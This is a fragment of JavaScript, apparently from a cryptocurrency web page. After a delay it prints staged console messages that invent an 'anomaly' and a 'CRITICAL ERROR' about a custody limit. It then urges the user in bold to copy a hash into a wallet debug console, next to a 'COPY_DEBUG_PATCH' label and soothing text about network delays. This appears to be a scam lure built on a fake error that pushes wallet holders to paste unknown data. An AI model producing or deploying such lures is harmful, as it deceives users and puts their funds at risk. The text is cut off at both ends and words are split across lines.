
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8b3
f0607 inside Custody amount limit exceede
d");

  console.error("CRITICAL ERROR: Manual p
atch required for Custody amount limit ex
ceeded");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are a natural part of the data
propagation process between nodes. Always verify the
yellowstone-vixen contract address on a block